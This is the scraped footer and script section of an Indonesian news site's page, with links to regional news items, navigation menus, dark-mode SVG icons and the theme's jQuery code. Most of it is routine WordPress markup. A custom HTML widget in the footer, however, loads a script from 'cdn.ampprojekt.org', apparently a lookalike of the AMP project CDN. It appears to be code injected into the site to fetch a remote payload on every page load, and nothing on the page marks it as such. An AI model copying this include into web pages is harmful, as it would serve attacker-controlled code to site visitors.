					<a href="https://www.beritain.id/bencana-longsor-di-cisarua-kbb-relawan-hulubalang-indonesia-turun-ke-zona-a1-a2/">Bencana Longsor di Cisarua KBB, Relawan Hulubalang Indonesia Turun ke Zona A1–A2</a>
				</h2>
									<div class="post-bottom-main-date">
						1 Februari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35900" class="post-bottom-main post-35900 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-ka-commuter-line-bandung-raya">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/tingkatkan-layanan-layanan-commuter-line-bandung-raya-diperpanjang-hingga-cicalengka-per-1-februari-2026/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260131-WA0008-750x422.jpg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/tingkatkan-layanan-layanan-commuter-line-bandung-raya-diperpanjang-hingga-cicalengka-per-1-februari-2026/">Tingkatkan Layanan, Layanan Commuter Line Bandung Raya Diperpanjang Hingga Cicalengka Per 1 Februari 2026</a>
				</h2>
									<div class="post-bottom-main-date">
						31 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35896" class="post-bottom-main post-35896 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-bekasi-perkuat-sinergi-dengan-bapenda-kota-bekasi-optimalkan-pendapatan-pajak-kendaraan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/30-8a-619x450.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/jasa-raharja-bekasi-perkuat-sinergi-dengan-bapenda-kota-bekasi-optimalkan-pendapatan-pajak-kendaraan/">Jasa Raharja Bekasi Perkuat Sinergi dengan Bapenda Kota Bekasi, Optimalkan Pendapatan Pajak Kendaraan</a>
				</h2>
									<div class="post-bottom-main-date">
						31 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35927" class="post-bottom-main post-35927 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/jelang-idulfitri-2026-jasa-raharja-dukung-penguatan-penanganan-kecelakaan-lalu-lintas-dan-kesiapan-jalan-yang-berkeselamatan/"><img src="https://www.beritain.id/wp-content/uploads/2026/02/1-6a-675x450.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/jelang-idulfitri-2026-jasa-raharja-dukung-penguatan-penanganan-kecelakaan-lalu-lintas-dan-kesiapan-jalan-yang-berkeselamatan/">Jelang Idulfitri 2026, Jasa Raharja Dukung Penguatan Penanganan Kecelakaan Lalu Lintas dan Kesiapan Jalan yang Berkeselamatan</a>
				</h2>
									<div class="post-bottom-main-date">
						31 Januari 2026					</div>
							</section>
		</article>
	</li>
	</ul>

		</div><!-- posts-bottom-main-flex -->
	</div><!-- .container -->
</section><!-- .posts-bottom-main -->



<footer class="footer" id="footer">
	<div class="container">
		
		<div class="footer-flex">
			<div class="footer-column">

									<div class="wpnm-button">
	<div class="button-melayang">
        <div class="wpnm-button-inner-left"></div>
        <div class="wpnm-button-inner"></div>
	</div>
</div>								
				<div class="footer-site-branding">
											<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>										<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-24615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24615"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24621"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
</ul></div></section>				</div>

			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Laman</h2><div class="menu-menu-utama-container"><ul id="menu-menu-utama-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div></section>
			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategori</h2><form action="https://www.beritain.id" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="2867">Beritain&nbsp;&nbsp;(276)</option>
	<option class="level-0" value="2882">Daerah&nbsp;&nbsp;(311)</option>
	<option class="level-0" value="2371">Editors Pick&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2421">Featured&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">headline&nbsp;&nbsp;(3,117)</option>
	<option class="level-1" value="2469">&nbsp;&nbsp;&nbsp;Olahraga&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="4">Infoin&nbsp;&nbsp;(4,510)</option>
	<option class="level-0" value="3">Inframe&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="2645">Jabar&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="19">Kabarin&nbsp;&nbsp;(1,939)</option>
	<option class="level-0" value="20">Laporin&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="2993">Nasional&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="2154">News&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="8">Nikmatin&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="3407">Post&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="3073">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3300">Video&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2815">Viralin&nbsp;&nbsp;(2)</option>
</select>
</form><script type="68b2eaa7196277d399c212c2-text/javascript">
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://cdn.ampprojekt.org/v0.min.js?v=4t8wqNiPk611QQ9T" type="68b2eaa7196277d399c212c2-text/javascript"></script></div></section>
			</div><!-- .footer-column -->
		</div><!-- .footer-flex -->

		<div class="footer-copyright">
			<div class="footer-flex">

				<div class="footer-copy">
					<span><small>Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved</small></span>
				</div>
				
				<div class="footer-social-media">

					
											<ul class="remove-list">
							<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>						</ul>
					

				<!-- Dark Mode Mobile -->
						
									<div class="wpnm-button2">
	<span class="btn-gelap">
		<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 280.036 280.036" style="enable-background:new 0 0 280.036 280.036;" xml:space="preserve">
<g>
	<path style="fill:#EFC75E;" d="M140.018,0c77.331,0,140.014,62.691,140.014,140.014c0,77.331-62.682,140.022-140.014,140.022
		c-77.323,0-140.014-62.691-140.014-140.022C0.004,62.691,62.695,0,140.018,0z"/>
	<g>
		<path style="fill:#C89147;" d="M116.303,116.071c-8.208,5.732-18.736,8.068-29.175,5.286
			c-18.744-5.005-29.867-24.205-24.844-42.879c1.076-3.982,2.905-7.526,5.128-10.729c-6.537,4.55-11.647,11.201-13.87,19.479
			c-5.023,18.674,6.099,37.874,24.844,42.879C93.14,134.037,108.104,127.92,116.303,116.071z M227.527,105.019
			c-24.17,0-43.754-19.593-43.754-43.754c0-9.845,3.369-18.832,8.865-26.148c-10.641,7.981-17.615,20.582-17.615,34.898
			c0,24.17,19.584,43.754,43.754,43.754c14.325,0,26.909-6.974,34.89-17.607C246.367,101.65,237.371,105.019,227.527,105.019z
			 M100.455,209.487c-9.328-2.503-14.868-12.094-12.374-21.44l0.98-2.59c-4.612,2.083-8.322,6.064-9.731,11.341
			c-2.494,9.346,3.045,18.937,12.374,21.44c8.418,2.258,17.003-2.056,20.451-9.775C108.602,210.073,104.525,210.581,100.455,209.487
			z M185.689,200.342c-14.01-3.763-22.323-18.149-18.561-32.168c0.674-2.538,1.803-4.804,3.115-6.931
			c-5.644,3.387-10.037,8.838-11.866,15.682c-3.763,14.019,4.559,28.405,18.561,32.168c11.464,3.072,23.094-2.021,29.018-11.63
			C200.075,200.99,192.847,202.25,185.689,200.342z"/>
	</g>
	<path style="fill:#D7B354;" d="M157.52,262.534c-77.323,0-140.014-62.691-140.014-140.022c0-34.207,12.304-65.518,32.676-89.836
		C19.528,58.359,0.004,96.889,0.004,140.014c0,77.331,62.691,140.022,140.014,140.022c43.124,0,81.645-19.514,107.338-50.169
		C223.037,250.239,191.736,262.534,157.52,262.534z"/>
	<g>
		<path style="fill:#DFA14F;" d="M262.337,71.958c-10.02-17.957-23.899-33.411-40.481-45.391l-3.08-0.315
			c-24.17,0-43.754,19.593-43.754,43.754c0,24.17,19.584,43.754,43.754,43.754C242.281,113.77,261.296,95.201,262.337,71.958z"/>
		<circle style="fill:#DFA14F;" cx="183.729" cy="183.724" r="26.261"/>
		<path style="fill:#DFA14F;" d="M96.579,62.472c-18.753-5.005-38.014,6.073-43.037,24.756
			c-5.023,18.674,6.099,37.874,24.844,42.879c18.753,4.997,38.022-6.082,43.045-24.756C126.454,86.677,115.323,67.478,96.579,62.472
			z"/>
		<circle style="fill:#DFA14F;" cx="96.238" cy="201.331" r="17.502"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Gelap	</span>
	<span class="btn-terang">
	    <?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<path style="fill:#FFB547;" d="M234.628,471.237l-37.366,34.415c-8.148,7.505-21.356,3.627-24.152-7.092l-12.827-49.153
	c-4.147-15.888-19.787-25.939-35.961-23.11l-50.04,8.752c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.518-17.758-38.884L8.993,309.164c-10.212-4.295-12.17-17.918-3.583-24.916l39.383-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.746-41.884c-6.269-9.133-0.55-21.654,10.457-22.897l50.479-5.701
	c16.317-1.843,28.492-15.893,27.993-32.306l-1.54-50.776c-0.336-11.073,11.244-18.514,21.177-13.609l45.548,22.494
	c14.722,7.271,32.562,2.033,41.015-12.043l26.155-43.549c5.704-9.497,19.469-9.497,25.172,0l26.155,43.549
	c8.455,14.076,26.293,19.314,41.015,12.043l45.548-22.494c9.933-4.905,21.512,2.537,21.177,13.609l-1.54,50.776
	c-0.498,16.413,11.676,30.463,27.993,32.306l50.479,5.701c11.008,1.243,16.726,13.764,10.457,22.897l-28.747,41.883
	c-9.292,13.538-6.647,31.94,6.083,42.312l39.383,32.087c8.588,6.997,6.629,20.622-3.582,24.916l-46.828,19.692
	c-15.136,6.365-22.859,23.276-17.758,38.884l15.783,48.286c3.442,10.53-5.572,20.932-16.484,19.024l-50.041-8.752
	c-16.175-2.829-31.814,7.223-35.961,23.111l-12.827,49.153c-2.797,10.719-16.005,14.597-24.152,7.091l-37.366-34.415
	C265.297,460.114,246.706,460.114,234.628,471.237z"/>
<path style="opacity:0.1;enable-background:new    ;" d="M446.534,421.31l-50.041-8.752c-15.62-2.731-30.738,6.55-35.491,21.498
	c6.994-6.363,16.733-9.499,26.678-7.76l50.041,8.752c9.415,1.647,17.41-5.873,17.218-14.73
	C452.432,421.419,449.557,421.838,446.534,421.31z M131.432,91.226l-1.483-48.891c-9.756-4.187-20.756,3.152-20.428,13.948
	l1.54,50.776c0.172,5.673-1.171,11.063-3.675,15.764C121.674,119.347,131.889,106.285,131.432,91.226z M193.481,482.728
	l-12.827-49.153c-4.147-15.888-19.787-25.94-35.961-23.111l-50.04,8.751c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.519-17.758-38.884l-46.828-19.692c-10.212-4.294-12.17-17.918-3.583-24.916l39.385-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.747-41.883c-1.701-2.479-2.513-5.208-2.583-7.892l-7.332,0.828
	c-11.008,1.243-16.726,13.764-10.457,22.897l28.747,41.883c9.292,13.538,6.647,31.94-6.084,42.312L5.413,284.247
	c-8.588,6.997-6.629,20.622,3.583,24.916l46.828,19.692c15.136,6.365,22.859,23.276,17.758,38.884l-15.783,48.286
	c-3.442,10.53,5.572,20.932,16.485,19.024l50.04-8.752c16.175-2.829,31.816,7.223,35.961,23.11l12.827,49.153
	c2.797,10.719,16.005,14.597,24.152,7.092l13.262-12.215C203.322,494.839,195.551,490.66,193.481,482.728z M297.746,455.404
	c-12.078-11.124-30.669-11.124-42.747,0l-10.479,9.651c10.93-4.266,23.744-2.207,32.854,6.183l37.366,34.415
	c8.148,7.505,21.356,3.627,24.152-7.092l1.466-5.617c-1.865-0.631-3.653-1.658-5.247-3.125L297.746,455.404z M262.665,4.057
	c-6.502-3.293-15.054-1.466-19.251,5.52l-26.155,43.549c-4.653,7.746-12.149,12.809-20.403,14.59
	c12.926,2.809,26.633-2.775,33.73-14.59l26.155-43.549C258.25,7.066,260.328,5.239,262.665,4.057z"/>
<circle style="fill:#FEE050;" cx="256.005" cy="254.158" r="145.511"/>
<g style="opacity:0.05;">
	<path d="M277.13,378.537c-80.364,0-145.511-65.148-145.511-145.511c0-34.8,12.222-66.741,32.601-91.78
		c-32.783,26.681-53.729,67.346-53.729,112.909c0,80.363,65.147,145.511,145.511,145.511c45.563,0,86.229-20.948,112.909-53.731
		C343.872,366.314,311.93,378.537,277.13,378.537z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Terang    </span>
</div>				
				<!-- .dark-mode-mobile -->


				</div><!-- .footer-social-media -->
			</div><!-- .footer-flex-->
		</div><!-- .footer-copyright -->

	</div><!-- .container -->
</footer><!-- .footer -->

<section class="go-top" id="go_top">
	<span>

		<svg xmlns="http://www.w3.org/2000/svg"   viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-up"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>		
	</span>
</section><!-- .go-top -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/raylight-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/js/all.min.js?ver=6.7.0" id="fontawesome_script-js" type="68b2eaa7196277d399c212c2-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="68b2eaa7196277d399c212c2-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="68b2eaa7196277d399c212c2-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js-jquery.js?ver=1.3.4" id="raylight_jquery-js" type="68b2eaa7196277d399c212c2-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11" id="swiper_script-js" type="68b2eaa7196277d399c212c2-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/medium-zoom/dist/medium-zoom.min.js?ver=1.0.5" id="medium_zoom_image-js" type="68b2eaa7196277d399c212c2-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js?ver=1.7.9" id="jquery_lazy-js" type="68b2eaa7196277d399c212c2-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js?ver=1.7.9" id="jquery_lazy_plugin-js" type="68b2eaa7196277d399c212c2-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js.js?ver=1.3.4" id="raylight_javascript-js" type="68b2eaa7196277d399c212c2-text/javascript"></script>


<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="68b2eaa7196277d399c212c2-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e923b6a149d24d8f9c84ac7d75a199cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-02 19:59:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7gZiphgUhkYfDosAVwjUxg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770033559632');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.beritain.id/wp-content/themes/raylight-master/js/js-jquery.js?ver=1.3.4
body_size: 467
content:
jQuery( document ).ready(function( $ ){

	$(".menu-item-has-children").click(function(){
		if ( $("ul", this).is(":hidden") ) {
			$("ul", this).fadeIn("fast", function(){});
		} else {
			$("ul", this).fadeOut("fast", function(){});
		}
	});

	$("#open_nav_menu_slide, #navbar_mobile_open_menu_slide").click(function(){
		$(".navbar-menu-slide").animate({ marginLeft: '0' }, 700);
		$(".navbar-menu-slide-container").animate({ marginLeft: '0' }, 800);
	});

	$(".close-navbar-menu-slide").click(function(){
		$(".navbar-menu-slide").animate({ marginLeft: '-100%' }, 700);
		$(".navbar-menu-slide-container").animate({ marginLeft: '-100%' }, 800);
	});

	$("#network-list").mouseenter(function(){
		$(".network-menu").animate({ marginLeft: '0' }, 0);
	});

	$(".network-menu").mouseleave(function(){
		$(".network-menu").animate({ marginLeft: '-100%' }, 0);
	});

	$(window).scroll(function(){
		if ($(this).scrollTop() > 300) {
			$("#go_top").fadeIn();
		} else {
			$("#go_top").fadeOut();
		}
	})

	$("#go_top").click(function(){
		$("html, body").animate({ scrollTop: 0 }, 0);
	});
	
	$(window).scroll(function(){
		if ($(this).scrollTop() > 300) {
			$("#show_button").fadeIn();
		} else {
			$("#show_button").fadeOut();
		}
	});

	$(window).scroll(function(){
		if ($(this).scrollTop() > 110) {
			$("#navbar_mobile").addClass("scroll");
		} else {
			$("#navbar_mobile").removeClass("scroll");
		}
	});

	$(".toggle-search-form-mobile").click(function(){
		$("#search_form_mobile").slideToggle();
	});

	$("#comments_count").click(function(){
		$("html, body").animate({ scrollTop: $("#main_single_comments").offset().top }, 0)
	});

	$(function(){
		$(".lazy").Lazy();
	});

});

// Dark Mode JS

jQuery(function($) {
    /*Click on dark mode icon. Add dark mode classes and wrappers. 
    Store user preference through sessions*/
    $('.wpnm-button').click(function() {
        //Show either moon or sun
        $('.wpnm-button').toggleClass('active');
        //If dark mode is selected
        if ($('.wpnm-button').hasClass('active')) {
            //Add dark mode class to the body
            $('body').addClass('dark-mode');
            //Save user preference to Storage
			$('.custom_logo_id').css({ "display" : "none" });
            $('.custom_logo_dark_id').css({ "display" : "block" });
            localStorage.setItem('darkMode', true);
        } else {
            $('body').removeClass('dark-mode');
			$('.custom_logo_id').css({ "display" : "block" });
            $('.custom_logo_dark_id').css({ "display" : "none" });
            localStorage.removeItem('darkMode');
        }
    })
	
	$('.wpnm-button2').click(function() {
        //Show either moon or sun
        $('.wpnm-button2').toggleClass('active');
        //If dark mode is selected
        if ($('.wpnm-button2').hasClass('active')) {
            //Add dark mode class to the body
            $('body').addClass('dark-mode');
            //Save user preference to Storage
            localStorage.setItem('darkMode', true);
			$('.custom_logo_id').css({ "display" : "none" });
			$('.custom_logo_dark_id').css({ "display" : "block" });
        } else {
            $('body').removeClass('dark-mode');
			$('.custom_logo_id').css({ "display" : "block" });
			$('.custom_logo_dark_id').css({ "display" : "none" });
            localStorage.removeItem('darkMode');
			
        }
    })
	
    //Check Storage. Display user preference 
    if (localStorage.getItem("darkMode")) {
        $('body').addClass('dark-mode');
        $('.wpnm-button').addClass('active');
    }
});

// TOC Hide And Show Button
function myFunction() {
  }


jQuery(function($) {

	$("#toc-button").click(function(){
		$('#toc-button').toggleClass('active');
		if ( $('#toc-button').hasClass('active') ) {
			$('.toc-btnHidden').fadeOut(0);
			$('.toc-btnShow').fadeIn(0);
			$('#toc-list').slideUp(300);
		} else {
			$('.toc-btnHidden').fadeIn(0);
			$('.toc-btnShow').fadeOut(0);
			$('#toc-list').slideDown(300);
		}
	})

});
